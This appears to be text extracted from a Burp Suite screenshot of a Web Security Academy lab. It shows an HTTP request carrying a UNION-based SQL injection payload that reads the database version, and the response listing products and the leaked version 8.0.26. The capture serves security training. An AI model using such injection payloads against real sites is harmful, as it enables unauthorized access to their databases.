 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+@@VERSION,NULL--+ HTTP/1.1
2 Host: ac8f1f9b1f2d16b980e51a150026006b.web-security-academy.net
3 Cookie: session=tWcRkVETqhXVnfskuphfnvhuGWYqxYvx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac8f1f9b1f2d16b980e51a150026006b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
103 Join the trendsetters of Beverly Hills, show off on Instagram, but
</td>
104 </tr>
105 <tr>
106 <th>
Giant Grasshopper
</th>
107 <td>
If you are one of those anti-social people who like to sit in a corner
108 We breed our grasshoppers to an enormously threatening size, and
109 The grasshoppers are surprisingly easy to keep. They will keep your
110 This particular breed has an exceptionally long lifespan and can be
</td>
111 </tr>
112 <tr>
113 <th>
Babbage Web Spray
</th>
114 <td>
Webs can be so unpredictable, falling apart and crashing to the
115 There is nothing more rewarding than waking up to a full web of bugs,
116 Easy to use, just wait for Mr. Spider to do his daily rounds, shake
117 Babbage is a very versatile product, if used on low lying webs it
118 For such a small price you&apos;d be a fool not to give it a try. You
</td>
119 </tr>
120 <tr>
121 <th>
8.0.26
</th>
122 </tr>